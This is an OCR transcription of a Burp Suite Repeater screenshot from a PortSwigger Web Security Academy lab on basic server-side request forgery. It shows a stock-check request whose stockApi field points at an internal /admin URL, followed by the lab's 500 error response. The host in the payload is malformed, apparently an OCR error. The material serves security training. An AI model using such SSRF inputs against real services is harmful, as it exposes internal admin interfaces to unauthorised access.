 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < ▾ > ▾ Target: https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3e001b0485a382c035b19c000e00de.web-security-academy.net
3 Cookie: session=5UB9TV0MdFOyspR6IhNAs4uva1VeEBHj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11 Origin: https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://1111111000000000000000000000001/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2298
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#97;&#115;&#105;&#99;&#32;&#83;&#83;&#82;&#70;&#32;&#97;&#103;&#97;&#105;&#110;&#
115;&#116;&#32;&#116;&#104;&#101;&#32;&#108;&#111;&#99;&#97;&#108;&#32;&#115;&#101;&#11
4;&#118;&#101;&#114;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Basic SSRF against the local server
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 3